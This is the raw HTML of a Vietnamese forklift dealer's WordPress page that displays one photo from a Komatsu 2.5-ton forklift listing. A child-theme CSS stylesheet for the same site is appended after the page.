            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-50"><a href="http://hamaixenang.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-57"><a href="http://hamaixenang.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-804 has-dropdown"><a href="http://hamaixenang.com/xe-nang-dau/" class="nav-top-link">Xe Nâng Dầu<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-903"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-1/">XE NÂNG DẦU 1</a></li>
	<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-2962"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-15-tan-18-tan/">XE NÂNG DẦU 1,5 TẤN- 1,8 TẤN</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-904"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2/">XE NÂNG DẦU 2</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-905"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2-tan/">XE NÂNG DẦU 2 TẤN</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-906"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3/">XE NÂNG DẦU 3</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-907"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3-tan/">XE NÂNG DẦU 3 TẤN</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-902"><a href="http://hamaixenang.com/featured_item_category/5-tan/">XE NÂNG DẦU 5 TẤN</a></li>
	<li id="menu-item-4002" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-4002"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-6-tan/">XE NÂNG DẦU TỪ 6 TẤN -24 TẤN</a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-805 has-dropdown"><a href="http://hamaixenang.com/xe-nang-dien/" class="nav-top-link">Xe Nâng Điện<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1070"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-15-tan/">XE NÂNG ĐIỆN 1 TẤN- 1,5 TẤN</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1071"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-2-tan/">XE NÂNG ĐIỆN 2 TẤN</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1072"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-25-tan/">XE NÂNG ĐIỆN NGỒI LÁI 2,5 TẤN</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1073"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-3-tan/">XE NÂNG ĐIỆN NGỒI LÁI 3 TẤN</a></li>
</ul>
</li>
<li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-4015"><a href="http://hamaixenang.com/featured_item_category/xe-keo-dien/" class="nav-top-link">XE KÉO ĐIỆN</a></li>
<li id="menu-item-4017" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-4017"><a href="http://hamaixenang.com/featured_item_category/xe-nang-reachtruck/" class="nav-top-link">Xe Nâng Reachtruck</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-322"><a href="http://hamaixenang.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-355"><a href="http://hamaixenang.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-2392" class="post-2392 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">z4542013920470_405d90a2aad3881af94347d0c38f96da</h1>

							<div class="entry-meta">
								Được xuất bản <span class="entry-date"><time class="entry-date" datetime="2023-07-24T02:44:05+00:00">24 Tháng 7, 2023</time></span> at <a href="http://hamaixenang.com/wp-content/uploads/2023/07/z4542013920470_405d90a2aad3881af94347d0c38f96da.jpg" title="Link to full-size image">960 × 1280</a> in <a href="http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/" title="Return to XE KOMATSU 2,5 TẤN FD25T-14" rel="gallery">XE KOMATSU 2,5 TẤN FD25T-14</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013924362_59ad4cc2e441f6c1b11ae77df3a9bddd/#main" title="z4542013920470_405d90a2aad3881af94347d0c38f96da" rel="attachment"><img width="900" height="1200" src="http://hamaixenang.com/wp-content/uploads/2023/07/z4542013920470_405d90a2aad3881af94347d0c38f96da.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="http://hamaixenang.com/wp-content/uploads/2023/07/z4542013920470_405d90a2aad3881af94347d0c38f96da.jpg 960w, http://hamaixenang.com/wp-content/uploads/2023/07/z4542013920470_405d90a2aad3881af94347d0c38f96da-300x400.jpg 300w, http://hamaixenang.com/wp-content/uploads/2023/07/z4542013920470_405d90a2aad3881af94347d0c38f96da-600x800.jpg 600w, http://hamaixenang.com/wp-content/uploads/2023/07/z4542013920470_405d90a2aad3881af94347d0c38f96da-768x1024.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Cả ý kiến ​​và Trackbacks hiện đang bị đóng lại.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013913064_2372d55cce615d25dd48b157f34f3526/#main'><span class="meta-nav">→</span> Trước</a></div>
								<div class="nav-next"><a href='http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013924362_59ad4cc2e441f6c1b11ae77df3a9bddd/#main'>Tiếp theo <span class="meta-nav">→</span></a></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-2392 -->

					
							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><div class="row"  id="row-83041957">
<div class="col small-12 large-12"  >
<div class="col-inner"  >
<div><strong>CÔNG TY TNNH XUẤT NHẬP KHẨU HÀ MAI</strong></div>
<div><strong>(HAMAI IMPORT EXPORT CO.LTD)</strong></div>
<div> </div>
<div><strong>Địa chỉ/Add:</strong> Số 903, Nguyễn Đức Thuận, Trâu Quỳ, Gia Lâm, Hà Nội </div>
<div><strong>Kho hàng:</strong> NM09D, Khu Công Nghiệp Phú Thị, Huyện Gia Lâm, Hà Nội</div>
<div><strong>Điện thoại/Tell:</strong> 0983 355 896 &#8211; 0989 548 888</div>
<div><strong>Fax:</strong> 02436763129</div>
<div><strong>Email:</strong> hamai.co@fpt.vn &#8211; hamai.imex@gmail.com</div>
<div><strong>Website:</strong> www.hamaixenang.com</div>
<div> </div>
<div> </div>
</div>
</div>
</div>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Hamaixenang.com</strong> - Thiết kế website <strong>Winmedia.vn</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="http://hamaixenang.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="http://hamaixenang.com/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="http://hamaixenang.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804"><a href="http://hamaixenang.com/xe-nang-dau/" class="nav-top-link">Xe Nâng Dầu</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-903"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-1/">XE NÂNG DẦU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-2962"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-15-tan-18-tan/">XE NÂNG DẦU 1,5 TẤN- 1,8 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-904"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2/">XE NÂNG DẦU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-905"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2-tan/">XE NÂNG DẦU 2 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-906"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3/">XE NÂNG DẦU 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-907"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3-tan/">XE NÂNG DẦU 3 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-902"><a href="http://hamaixenang.com/featured_item_category/5-tan/">XE NÂNG DẦU 5 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-4002"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-6-tan/">XE NÂNG DẦU TỪ 6 TẤN -24 TẤN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-805"><a href="http://hamaixenang.com/xe-nang-dien/" class="nav-top-link">Xe Nâng Điện</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1070"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-15-tan/">XE NÂNG ĐIỆN 1 TẤN- 1,5 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1071"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-2-tan/">XE NÂNG ĐIỆN 2 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1072"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-25-tan/">XE NÂNG ĐIỆN NGỒI LÁI 2,5 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1073"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-3-tan/">XE NÂNG ĐIỆN NGỒI LÁI 3 TẤN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-4015"><a href="http://hamaixenang.com/featured_item_category/xe-keo-dien/" class="nav-top-link">XE KÉO ĐIỆN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-4017"><a href="http://hamaixenang.com/featured_item_category/xe-nang-reachtruck/" class="nav-top-link">Xe Nâng Reachtruck</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="http://hamaixenang.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="http://hamaixenang.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div class="phonering-alo-phone phonering-alo-green phonering-alo-show hidden-xs visible-sm visible-md visible-lg" id="phonering-alo-phoneIcon" style="right: -40px; top: 70px; display: block;">
    <div class="phonering-alo-ph-circle"></div>
    <div class="phonering-alo-ph-circle-fill"></div>
    <a href="tel:0983355896"></a>
    <div class="phonering-alo-ph-img-circle">
        <a href="tel:0983355896"></a>
        <a href="http://hamaixenang.com/lien-he/" class="pps-btn-img " title="Liên hệ">
            <img src="http://i.imgur.com/v8TniL3.png" alt="Liên hệ" width="50"
            onmouseover="this.src='http://i.imgur.com/v8TniL3.png';"
            onmouseout="this.src='http://i.imgur.com/v8TniL3.png';">
        </a>
    </div>
</div>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/hamaixenang.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://hamaixenang.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/hamaixenang.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.3.8" id="flatsome-js-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamaixenang.com/wp-content/themes/web-khoi-nghiep/style.css?ver=3.3.8
body_size: 2059
content:
/*
Theme Name: Web Khoi Nghiep
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.portfolio-box .box-text{
    padding-bottom: 0px !important
}
.xe-chi-tiet .tien-sale-km,.xe-chi-tiet .tien-km{
    font-size: 23px;
}
.tien-sale-km{
    margin-bottom: 4px;
}
.tien-sale-km .span-gia-sale-km{
     text-decoration: line-through;   
}
.tien-km .span-gia-km{
        color: red;
    font-weight: bold;
}

.flex-right ul li a{
	text-transform: initial !important;
	font-size: 16px;
}
.gia-xe-por{
    min-height:48px;
}
/*Màu sắc button*/
.social-button, .social-icons .button.icon:not(.is-outline), .social-icons .button.icon:hover {
    background-color: currentColor !important;
    border-color: currentColor !important;
}
.button.facebook,.button.facebook:not(.is-outline), .button.facebook:hover {
color: #fff;
    background-color: #446084;
    border-color: #446084;
}
.button.twitter,.button.twitter:not(.is-outline), .button.twitter:hover {
	color: white !important;
   background : #2478ba !important;
    border-color: #2478ba;
}
.button.email,.button.email:not(.is-outline), .button.email:hover {
    color: #fff;
    background-color: black !important;
    border-color: black !important;
}
.button.pinterest,.button.pinterest:not(.is-outline), .button.pinterest:hover {
color: #fff !important;
    background-color: #cb2320  !important;
    border-color: #cb2320  !important;
}

.button.google-plus,.button.google-plus:not(.is-outline), .button.google-plus:hover {
color: #fff !important;
    background-color: #dd4e31 !important;
    border-color: #dd4e31  !important;
}
.button.linkedin,.button.linkedin:not(.is-outline), .button.linkedin:hover {
color: #fff !important;
    background-color: #0072b7 !important;
    border-color: #0072b7     !important;
}

.single-date{
        border-bottom: 1px dashed #ededed;
}
h1.entry-title{
    font-size: 24px !important;
}
/*Kết thúc màu sắc*/



footer.entry-meta {

    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    
}

.entry-content img{
	width: auto !important
}
.duong-line {
    background: rgba(0,0,0,0) url(images/line.png) repeat scroll 0 0;
    height: 12px;
    margin-top: 5px;
    overflow: hidden;
}
.related-post h7{
	font-weight: bold;
	    font-size: 18px;
    float: left;
    margin: -8px 20px 0 0;
}
.title-xe h3 {
    text-transform: uppercase;
    margin: 10px 0 30px;
    background: rgba(0, 0, 0, 0) url(images/c1.gif) repeat-x scroll left center;
}
.title-xe h3 span {
    background: #c31820;
    padding: 8px 25px;
    color: #FFF;
    border-radius: 40px 0;
}
.title-xe{
    padding-bottom: 0px;
    text-align: center;
}
.section-xe .box-image{
        border: 5px solid #EEE;
    border-radius: 3px;
}
.section-slide .col{
    padding-bottom: 0px;    
}

.topsocial i {
    border: 1px solid #C90000;
    border-radius: 50%;
    float: left;
    margin-right: 10px;
    text-align: center;
    color: #C90000;
    padding: 11px 10px;
    font-size: 16px;
    width: 40px;
    height: 40px;
    margin-top: 5px;
}
.title-follow {
    font-size: 11px;
    color: #666;
}
.hotline-footer {
    /* background: rgba(0, 0, 0, 0) url(images/hotline.png) no-repeat scroll left top; */
    color: #C90000; 
    font-size: 18px;
    padding-left: 30px;
    line-height: 26px;
    font-weight: bold;
}
.top-email {
    color: #C90000;
    font-weight: bold;
}
.topsocial .pull-left {
    width: 247px;
    margin-right: 30px;
}
.topsocial .pull-right {
    width: 275px;
}
.mo-ta-so{
        background: #fffddf none repeat scroll 0 0;
    border: 1px dotted #b8b759;
    border-radius: 5px;
    box-sizing: border-box;
    color: #333;
    margin: 15px 0;
    padding: 10px;
    width: 100%;
    font-weight: bold;
    font-size: 14px;
}
.gia-niem-yet{
        color: #C90000;
    font-size: 22px;
    margin-bottom: 15px;
    font-weight: bold;
}
#breadcrumbs{
    font-size: 13px;
margin-bottom: 0px;
    border-bottom: 1px solid #EEE;
    }   
.div-tren{
    padding-bottom: 0px;    
    margin-bottom: 0px;
}
.box-heading{
        border-bottom: 2px solid #eee;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    padding: 10px 0;
    text-transform: uppercase;
    background: none;
    text-align: left;
}
.portfolio-top .page-wrapper {
    padding-top: 5px;

}
.portfolio-inner img{
    width: 80% !important
}
.portfolio-box{
        border: 1px solid #E5E5E5;
    padding: 10px;
    border-radius: 3px;
}
.span-gia{
        color: #C90000;
    font-weight: bold;
}
.footer .menu li{
     border: none;
    font-weight: bold;
    margin: 0;
    padding: 0px 0 0px 20px;
    background: transparent url(images/link.png) no-repeat scroll 0 12px;
    font-size: 14px;
}
.footer .col{
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.footer .textwidget p{
    font-size: 16px;
    margin-bottom: 4px;
}
.absolute-footer{
        padding: 5px 0 5px;
}
.blog-tin-home .box-text {
padding-bottom: 5px;
}
.blog-tin-home .post-title {
        color: #ff6346;
}
.is-divider{
    display: none
}
.blog-tin-home .box-vertical{
        border-bottom: 1px solid #E5E5E5;
}
.section-xe .box-text{
    padding-bottom: 0px;
}
.div-xe{
    padding-bottom: 4px;
}
.header-bottom ul li{
    margin: 0px;
    line-height: 46px;
    min-height: 46px;
     padding-left: 20px;
    padding-right: 20px;
}

.header-bottom ul li.active{
     background: #E5E5E5;
    color: #333;
}
.header-bottom .header-nav li.menu-item:hover {
     background: #E5E5E5;
    color: #333;
}
.header-bottom .header-nav li.menu-item:hover a{
      color: #333 !important;
}
.header-bottom ul li.active a{
     color: #333 !important;
}
.header-bottom .flex-row{
    padding-left: 0px;
    padding-right: 0px;
}
.blog-archive .badge {
    display: none
}
.blog-archive .box-image{
width: 30% !important;
    }
    .blog-archive .post-title {
color:  #ff6346;
    }
   
/*Nut goi dien thoai*/
.call-now {
    left: 0;
    bottom: 25px;
    height: 50px;
    min-width: 200px;
    position: fixed;
    background-color: rgb(205, 33, 34);
    border-radius: 0 25px 25px 0;
    box-shadow: 0 1px 2px rgb(205, 33, 34);
    z-index: 998;
}
.call-now .btn-call-now i {
    position: absolute;
    color: rgb(205, 33, 34);
    background-color: #fff;
    font-size: 35px;
    right: 0;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    border: 1px solid rgb(205, 33, 34);
}
.call-now .btn-call-now p {
    color: #fff;
    font-size: 14px;
    min-width: 150px;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
}
.call-now .btn-call-now strong {
    display: block;
    font-size: 18px;
}
/*end nut goi*/
  .send-button .wpcf7-submit{
background: #C31820 !important; 
  }
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}